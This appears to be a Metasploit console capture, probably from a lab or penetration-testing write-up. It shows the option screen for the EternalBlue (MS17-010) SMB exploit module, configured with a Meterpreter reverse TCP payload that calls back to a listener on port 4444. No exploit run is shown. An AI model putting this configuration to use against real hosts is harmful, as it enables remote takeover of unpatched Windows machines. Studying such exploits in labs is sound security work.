 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wi
ndows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embe
dded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.29.232 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target